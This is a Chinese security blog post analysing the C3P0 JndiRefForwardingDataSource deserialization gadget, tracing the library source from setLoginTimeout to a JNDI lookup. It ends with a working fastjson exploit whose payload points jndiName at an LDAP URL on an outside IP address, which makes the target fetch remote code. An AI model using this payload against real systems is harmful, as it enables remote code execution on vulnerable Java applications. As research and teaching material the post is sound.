目录
简介
原理分析
EXP
前文:【Web】浅聊Java反序列化之C3P0——URLClassLoader利用
【Web】浅聊Java反序列化之C3P0——不出网Hex字节码加载利用
简介
出网的情况下,这个C3P0的Gadget可以和fastjson,Snake YAML , JYAML,Yamlbeans , Jackson,Blazeds,Red5, Castor等配合使用(调用setter和初始化方法)
和hex base的打法相比,这条链的利用对FJ反序列化触发的setter方法利用则更为直接
hex base好歹是有个setter设置属性+构造方法触发sink来进行攻击,jndi的利用干脆用setter把二者全包了
原理分析
就像上面说的一样,这个Gadget的核心主要是在setter上,因为过于简单粗暴,我们采用正向分析的方法去跟一下它
JndiRefForwardingDataSource#setloginTimeout
 public void setLoginTimeout(int seconds) throws SQLException {
        this.inner().setLoginTimeout(seconds);
    }
跟进this.inner()
 private synchronized DataSource inner() throws SQLException {
        if (this.cachedInner != null) {
            return this.cachedInner;
        } else {
            DataSource out = this.dereference();
            if (this.isCaching()) {
                this.cachedInner = out;
            }

            return out;
        }
    }
这段代码的作用是获取一个 DataSource 对象,在需要时从缓存中获取,如果没有缓存则创建新的对象,并在必要时将其缓存起来
跟进到this.dereference()
private DataSource dereference() throws SQLException {
        Object jndiName = this.getJndiName();
        Hashtable jndiEnv = this.getJndiEnv();

        try {
            InitialContext ctx;
            if (jndiEnv != null) {
                ctx = new InitialContext(jndiEnv);
            } else {
                ctx = new InitialContext();
            }

            if (jndiName instanceof String) {
                return (DataSource)ctx.lookup((String)jndiName);
            } else if (jndiName instanceof Name) {
                return (DataSource)ctx.lookup((Name)jndiName);
            } else {
                throw new SQLException("Could not find ConnectionPoolDataSource with JNDI name: " + jndiName);
            }
        }
一眼经典JNDI,我们只要控制jndiName的值,就能实现jndi注入
jndiName来自this.getJndiName(),跟进一下
public Object getJndiName() {
        return this.jndiName instanceof Name ? ((Name)this.jndiName).clone() : this.jndiName;
    }
很正常,就是获取该类的jndiName属性的值
那么有getter的地方必有setter,虽然JndiRefForwardingDataSource这个类本身没有setJndiName,但我们在其父类JndiRefDataSourceBase中找到了setJndiName
public void setJndiName(Object jndiName) throws PropertyVetoException {
        Object oldVal = this.jndiName;
        if (!this.eqOrBothNull(oldVal, jndiName)) {
            this.vcs.fireVetoableChange("jndiName", oldVal, jndiName);
        }

        this.jndiName = jndiName instanceof Name ? ((Name)jndiName).clone() : jndiName;
        if (!this.eqOrBothNull(oldVal, jndiName)) {
            this.pcs.firePropertyChange("jndiName", oldVal, jndiName);
        }

    }
综合二者就可实现JNDI注入。
EXP
配合fastjson打JndiRefForwardingDataSource
package com.c3p0;

import com.alibaba.fastjson.JSON;

public class FJ {
    public static void main(String[] args) {

        String s="{ \"a\":{ \"@type\":\"java.lang.Class\", \"val\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\" }, \"b\":{ \"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\", \"jndiName\":\"ldap://124.222.136.33:1337/#suibian\", \"loginTimeout\":0 } }";
        Object object = JSON.parse(s);
    }
}


